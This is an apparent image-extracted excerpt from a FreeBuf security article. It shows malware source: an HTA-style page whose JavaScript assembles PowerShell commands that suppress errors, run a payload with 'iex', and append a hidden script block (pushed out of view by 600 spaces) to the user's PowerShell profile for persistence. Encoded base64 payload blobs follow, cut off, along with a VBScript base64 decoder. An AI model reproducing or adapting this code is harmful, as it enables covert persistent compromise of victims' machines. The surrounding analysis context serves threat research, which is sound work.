 1 <script language="javascript" >
2
3 try{
4 if(!argument){
5 var url = document.location.pathname;
6 var filenames = url.substring(url.lastIndexOf('\\')+1).split("_");
7 var params = filenames[filenames.length-1].split(".");
8 var argument = params[0];
9 }
10 }
11 catch(e){}
12 function getProfile(a){
13
14 var parts = {"0":[
15 '$ErrorActionPreference=\'SilentlyContinue\'',
16 '$Prof=$PROFILE.CurrentUserAllHosts',
17 '$Script={'
18 ],"1":[' }',
19 'iex $Payload|Out-Null',
20 'mkdir (Split-Path -Parent $Prof)',
21 '(gc $Prof) + (\' \' * 600 + $Script)|Out-File $Prof -Fo|Out-Null']};
22 return parts[a].join(';');
23 }
24
25 var p1 = "C/+y9WZfyuq4o+oPqgdBVwaOdjgQSSCCheYMAoWiriibArz+Sm5AEquZad+x9z71jzFpjTT7HsSzLkixLsuMR
26 var p2 = "C/+19W5eiytLgD/IBUFR8mIeEBAG5Cwi+qSg3SyxvqL9+IhKt7uq99znnm5k1s741lb1sjbxGRkRGRkQmlE+I
27 </script>
28 <script language="vbscript">
29 On Error Resume Next
30 Function bdf4(o)
31 For X = 1 To Len(o) Step 4
32 w1 = decMap(Mid(o, X, 1))
33 w2 = decMap(Mid(o, X + 1, 1))
34 w3 = decMap(Mid(o, X + 2, 1))
35 w4 = decMap(Mid(o, X + 3, 1))
36 If w2 > -1 Then retry = retry + Chr(((w1 * 4 + Int(w2 / 16)) And 255))
37 If w3 > -1 Then retry = retry + Chr(((w2 * 16 + Int(w3 / 4)) And 255))
38 If w4 > -1 Then retry = retry + Chr(((w3 * 64 + w4) And 255))
39 Next
40 bdf4 = retry
41 End Function
FREEBUF
网信防务